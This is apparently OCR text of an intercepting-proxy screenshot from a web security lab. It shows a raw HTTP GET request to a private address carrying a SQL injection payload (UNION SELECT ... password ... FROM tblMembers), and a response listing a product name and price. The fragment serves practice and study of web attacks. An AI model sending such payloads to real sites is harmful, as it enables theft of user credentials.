 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,password,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=2; SessionId=4cff8a69eb2824aebd478b9745ba6955
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Product Name: Assasin1
Price: £4